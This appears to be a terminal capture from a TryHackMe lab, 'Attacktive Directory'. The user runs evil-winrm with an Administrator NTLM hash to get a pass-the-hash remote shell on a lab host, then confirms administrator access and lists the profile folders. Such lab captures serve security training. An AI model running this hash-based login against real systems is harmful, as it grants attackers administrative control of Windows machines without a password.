 (root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
# evil-winrm -u Administrator -H 0e0363213e37b94221497260b0bcb4fc -i 10.10.2.195
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
e
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/4/2020 11:19 AM 3D Objects
d-r--- 4/4/2020 11:19 AM Contacts
d-r--- 4/4/2020 11:39 AM Desktop
d-r--- 4/4/2020 12:09 PM Documents
d-r--- 4/4/2020 11:19 AM Downloads
d-r--- 4/4/2020 11:19 AM Favorites
d-r--- 4/4/2020 11:19 AM Links
d-r--- 4/4/2020 11:19 AM Music
d-r--- 4/4/2020 11:19 AM Pictures